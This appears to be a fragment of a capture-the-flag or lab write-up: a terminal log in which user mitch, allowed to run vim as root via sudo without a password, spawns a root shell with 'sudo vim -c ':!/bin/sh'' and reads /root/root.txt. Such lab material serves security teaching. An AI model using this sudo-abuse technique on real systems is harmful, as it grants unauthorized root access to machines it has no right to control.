 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'

# ^[[2;2R^[]11;rgb:0c0c/0e0e/1414^G
/bin/sh: 1: ot found
/bin/sh: 1: 2R: not found
# whoami
root
# cat /root/root.txt
#